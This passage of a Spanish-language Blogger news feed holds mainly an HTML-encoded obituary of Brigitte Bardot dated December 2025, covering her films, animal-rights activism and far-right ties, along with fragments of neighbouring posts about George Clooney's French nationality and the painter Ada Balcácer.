Artes y las Letras en 2016.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1177322417214000311\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-actor-george-clooney-su-mujer-y-sus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1177322417214000311"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1177322417214000311"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-actor-george-clooney-su-mujer-y-sus.html","title":"El actor George Clooney, su mujer y sus dos hijos obtienen la nacionalidad francesa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZpOF_xn7gt8ohGh6B1uZGfULm5m5NFpQeKyvjL3SOoMA0oBArzAcf1QCdFjw8KaFnSGFmKPmpu1nyOLZ2AT7Uljn0cdMPsemc0OrhKG3IX86OFFTnx54bvRJqsvghDJRAulHQy6ZDUAFoTC21WUAtnnOmbGRJzXg3s5-n04OEu5NUnwDSYczxdh6LAUU\/s72-w640-h426-c\/EPA5745-BRITAIN-CINEMA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8605100562084777782"},"published":{"$t":"2025-12-29T09:20:00.001-04:00"},"updated":{"$t":"2025-12-29T10:11:17.675-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece a los 91 años de edad Brigitte Bardot el símbolo sexual francés de la década de 1960 que se convirtió en una de las grandes figuras del cine del siglo XX"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC66nA1mvIzH80Gp7q11LVKF6vGQRfrNL3588h2pA1dZf_QKfbmhDhRHdSgli3gLUPS7mnDeAkPMV0tJchBararObH6y-fXM0bhnTkPWMPGRKYda4rWHoUohZu6GRVuA5Vg0b_u0Gj5h0rNE064Eg3EYvfHalIV1U3CZ3uYvsus_0ZVIF1XsvDeWbK_4QF\/s1366\/bardiff%20varias.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC66nA1mvIzH80Gp7q11LVKF6vGQRfrNL3588h2pA1dZf_QKfbmhDhRHdSgli3gLUPS7mnDeAkPMV0tJchBararObH6y-fXM0bhnTkPWMPGRKYda4rWHoUohZu6GRVuA5Vg0b_u0Gj5h0rNE064Eg3EYvfHalIV1U3CZ3uYvsus_0ZVIF1XsvDeWbK_4QF\/w640-h360\/bardiff%20varias.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAINT-TROPEZ, Francia (29 Diciembre 2025).- Brigitte\nBardot, el símbolo sexual francés de la década de 1960 que se convirtió en una\nde las grandes figuras del cine del siglo XX y más tarde en activista por los\nderechos de los animales y partidaria de la extrema derecha, ha fallecido.\nTenía 91 años.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBardot murió el domingo en su casa en el sur de\nFrancia, según Bruno Jacquelin, de la Fundación Brigitte Bardot para la\nprotección de los animales. En declaraciones a The Associated Press, no\nproporcionó una causa de muerte, e indicó que aún no se han hecho arreglos para\nlos servicios funerarios ni conmemorativos. Había sido hospitalizada el mes\npasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa actriz se convirtió en una celebridad internacional\ncomo una novia adolescente sexualizada en la película “Y Dios creó a la mujer”,\nde 1956. Dirigida por su entonces esposo, Roger Vadim, la cinta desató un\nescándalo, ya que incluía escenas de la beldad de largas piernas bailando desnuda\nsobre mesas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn el apogeo de una carrera cinematográfica que abarcó\nunas 28 películas y tres matrimonios, Bardot llegó a simbolizar una nación que\nse desprendía de la respetabilidad burguesa. Su cabello rubio despeinado, su\nfigura voluptuosa y su irreverencia sensual la convirtieron en una de las estrellas\nmás conocidas de Francia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETal fue su atractivo generalizado que en 1969 se\neligieron sus facciones para ser la modelo de “Marianne”, el emblema nacional\nde Francia y el sello oficial galo. El rostro de Bardot apareció en estatuas,\nsellos postales e incluso en monedas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Estamos de luto por una leyenda”, escribió el\npresidente francés Emmanuel Macron en la red social X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa segunda carrera de Bardot como activista por los\nderechos de los animales fue igualmente sensacional. Viajó al Ártico para\ndenunciar la matanza de crías de foca; condenó el uso de animales en\nexperimentos de laboratorio, y se opuso a los rituales musulmanes de\nsacrificio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“El hombre es un depredador insaciable”, declaró\nBardot a The Associated Press en su cumpleaños 73, en 2007. “No me importa mi\ngloria pasada. Eso no significa nada ante un animal que sufre, pues no tiene\npoder ni palabras para defenderse”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESu activismo le granjeó el respeto de sus\ncompatriotas, y en 1985 fue galardonada con la Legión de Honor, el máximo honor\nque otorga la nación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUn\ngiro hacia la extrema derecha\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESin embargo, más tarde cayó en desgracia ante la\nopinión pública cuando sus críticas por la falta de protección hacia los\nanimales tomaron un tono decididamente extremista. Con frecuencia denunciaba la\nafluencia de inmigrantes a Francia, especialmente musulmanes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjey1pj-WuGBmv7xLxcFicTFeM9Nm22MkYCVSxQaH5RZr_fFgwlAojm_3ZL7uaZi1dl6c7aEFWpR3j46s6dVU-PwRcNfKpjqVRBbR6k83LIXG2xPUR_6ZizRJFjnVfMyhx_bOgTmUZBCp272vPTKohNMHgREFv_FYhs7pVgQMKxDU_C6EQNQ4-Y8zJJUyGg\/s1125\/bardoff%20muletas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjey1pj-WuGBmv7xLxcFicTFeM9Nm22MkYCVSxQaH5RZr_fFgwlAojm_3ZL7uaZi1dl6c7aEFWpR3j46s6dVU-PwRcNfKpjqVRBbR6k83LIXG2xPUR_6ZizRJFjnVfMyhx_bOgTmUZBCp272vPTKohNMHgREFv_FYhs7pVgQMKxDU_C6EQNQ4-Y8zJJUyGg\/w426-h640\/bardoff%20muletas.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFue declarada culpable cinco veces en tribunales\nfranceses de incitar al odio racial, en incidentes inspirados por su oposición\na la práctica musulmana de sacrificar ovejas durante festividades religiosas\nanuales como el Eid al-Adha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl matrimonio de Bardot en 1992 con su cuarto esposo,\nBernard d’Ormale —exasesor de Jean-Marie Le Pen, exlíder del Frente Nacional—,\ncontribuyó al cambio en su posición política. Describió a Le Pen, un\nnacionalista declarado con varias declaraciones de culpabilidad por racismo,\ncomo un “hombre encantador e inteligente”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 2012, escribió una carta en apoyo de la candidatura\npresidencial de Marine Le Pen, quien ahora lidera el partido de su padre, que\nha sido renombrado Agrupación Nacional. Le Pen rindió homenaje el domingo a una\n“mujer excepcional” que era “increíblemente francesa” .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 2018, en el apogeo del movimiento #MeToo, Bardot\ndijo en una entrevista que la mayoría de las actrices que protestaban contra el\nacoso sexual en el sector cinematográfico eran “hipócritas” y “ridículas”\nporque muchas se hacían las “coquetas” con los productores para conseguir\npapeles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDijo que ella nunca había sido víctima de acoso sexual\ny que encontraba “encantador que le dijeran que era hermosa o que tenía un\nlindo trasero”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna\ninfancia privilegiada, pero “difícil”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBrigitte Anne-Marie Bardot nació el 28 de septiembre\nde 1934, hija de un acaudalado industrial. Niña tímida y reservada, estudió\nballet clásico y fue descubierta por un amigo de la familia, quien la puso en\nla portada de la revista Elle a los 14 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una ocasión Bardot dijo que su infancia había sido\n“difícil”, y narró que su padre imponía una disciplina muy estricta y a veces\nla castigaba con un látigo para caballos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPero fue el productor de cine francés Vadim, con quien\nse casó en 1952, quien vio su potencial y escribió “Y Dios creó a la mujer”\npara exhibir su provocativa sensualidad, un cóctel explosivo de inocencia\ninfantil y sexualidad cruda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa película, que retrataba a Bardot como una recién\ncasada aburrida que se acuesta con su cuñado, tuvo una influencia decisiva en\nlos directores Jean-Luc Godard y François Truffaut, ambos de la Nueva Ola, y\nllegó a encarnar el hedonismo y la libertad sexual de la década de 1960.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa cinta fue un éxito de taquilla y convirtió a Bardot\nen una superestrella. Su puchero juvenil, su cintura diminuta y su generoso\nbusto a menudo fueron más apreciados que su talento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Es una vergüenza haber actuado tan mal”, expresó\nBardot sobre sus primeras películas. “Sufrí mucho al principio. Realmente me\ntrataron como si fuera menos que nada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl descarado romance fuera de pantalla de Bardot con\nel coprotagonista Jean-Louis Trintignant conmocionó aún más a la nación.\nEliminó las fronteras entre su vida pública y privada, y la convirtió en un\ncodiciado premio para los “paparazzi”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBardot nunca se adaptó a la fama. Culpó a la constante\natención de la prensa por su intento de suicidio a los 10 meses del nacimiento\nde su único hijo, Nicolas. Los fotógrafos habían irrumpido en su casa apenas\ndos semanas antes de que diera a luz para tomar una foto de ella embarazada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl padre de Nicolas era Jacques Charrier, un guapo\nactor francés con quien se casó en 1959 pero que nunca se sintió cómodo en su\npapel de señor Bardot. Pronto, la actriz entregó a su hijo a su padre, y más\ntarde dijo que había estado crónicamente deprimida y no estaba preparada para\nlas responsabilidades de ser madre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Estaba buscando raíces entonces”, señaló en una\nentrevista. “No tenía ninguna para ofrecer”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn su autobiografía de 1996, “Initiales B.B.”, comparó\nsu embarazo a “un tumor creciendo dentro de mí” y describió a Charrier como\n“temperamental y abusivo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBardot se casó con su tercer esposo, el millonario\nplayboy alemán Gunther Sachs, en 1966, pero la relación nuevamente terminó en\ndivorcio tres años después.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre sus películas están “Una parisina” (1957); “En\ncaso de desgracia”, que protagonizó en 1958 con la leyenda del cine Jean Gabin;\n“La verdad” (1960); “Vida privada” (1962); “Un idiota adorable” (1964);\n“Shalako” (1968); “Mujeres” (1969); “El oso y la muñeca” (1970); “Boulevard del\nron” (1971); y “Don Juan” (1973).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECon la excepción de la aclamada “El desprecio” de\n1963, dirigida por Godard, las películas de Bardot rara vez tenían tramas\ncomplicadas. A menudo eran vehículos para mostrar sus curvas y piernas con\nvestidos ligeros o retozando desnuda al sol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Nunca fue una gran pasión para mí”, dijo sobre el\ncine. “Y a veces puede ser mortal. Marilyn (Monroe) pereció por eso”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 1973, Bardot se retiró a su villa en la Riviera, en\nSt. Tropez, a los 39 años después de actuar en “El hombre que amaba a las\nmujeres”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EReinventándose\nen la mediana edad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna década después resurgió con una nueva\npersonalidad: defensora de los derechos de los animales. Tenía arrugas en el\nrostro y su voz era ronca tras años de fumar en exceso. Abandonó su vida de\njet-set y vendió recuerdos de películas y joyas para crear una fundación\ndedicada exclusivamente a la prevención de la crueldad hacia los animales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESu activismo no conocía fronteras. Instó a Corea del\nSur a prohibir la venta de carne de perro, y en una ocasión le escribió al\npresidente estadounidense Bill Clinton, preguntándole por qué la Armada de ese\npaís recapturó dos delfines que había liberado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECriticó tradiciones deportivas centenarias francesas e\nitalianas, incluido el palio —una carrera de caballos con reglas muy\npermisivas—, e hizo campaña en nombre de lobos, conejos, gatitos y tórtolas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Es cierto que a veces me dejo llevar, pero cuando veo\nlo lento que avanzan las cosas... y a pesar de todas las promesas que me han\nhecho todos los diferentes gobiernos juntos, mi angustia se apodera de mí”,\ndeclaró a la AP cuando se le preguntó sobre sus declaraciones de culpabilidad\npor incitación al odio racial y su oposición al sacrificio ritual musulmán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 1997, varias ciudades retiraron estatuas de\nMarianne inspiradas en Bardot —la estatua de pecho desnudo que representa a la\nRepública Francesa— después de que la actriz expresara sentimientos contrarios\na los inmigrantes. Ese mismo año recibió amenazas de muerte luego de pedir la\nprohibición de la venta de carne de caballo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una ocasión, Bardot indicó que se identificaba con\nlos animales que intentaba salvar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Puedo entender a los animales cazados por la forma en\nque yo fui tratada”, señaló. “Lo que me pasó fue inhumano. Estaba rodeada\nconstantemente por la prensa mundial”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8605100562084777782\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallece-los-91-anos-de-edad-brigitte.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8605100562084777782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8605100562084777782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallece-los-91-anos-de-edad-brigitte.html","title":"Fallece a los 91 años de edad Brigitte Bardot el símbolo sexual francés de la década de 1960 que se convirtió en una de las grandes figuras del cine del siglo XX"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC66nA1mvIzH80Gp7q11LVKF6vGQRfrNL3588h2pA1dZf_QKfbmhDhRHdSgli3gLUPS7mnDeAkPMV0tJchBararObH6y-fXM0bhnTkPWMPGRKYda4rWHoUohZu6GRVuA5Vg0b_u0Gj5h0rNE064Eg3EYvfHalIV1U3CZ3uYvsus_0ZVIF1XsvDeWbK_4QF\/s72-w640-h360-c\/bardiff%20varias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9216043343067739700"},"published":{"$t":"2025-12-26T07:05:00.001-04:00"},"updated":{"$t":"2025-12-26T09:29:06.510-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Ada Balcácer fallece a los 95 años de edad; fue reconocida pintora dominicana y docente de grabado en Bellas Artes y de dibujo en Arquitectura en la UASD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4hwhrj-UcSYwnVyyPeOCaQ0b1nfhbIkSpHQqMla01aecEiKrrWOlW5L0SpLmpuOBkX_yhPJ4LMbQKYMrbriCGkmee05Xybcz_6R4nlL1D4Syy5KYoRVif7qRIY8LC8Gy0ugd-eACqvPSh2oZZ6m7FphWw73eMiNND0fvFBzX1gD57DvAIulxq8UOQpcS\/s302\/ada%20balcacer%20descanse.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" 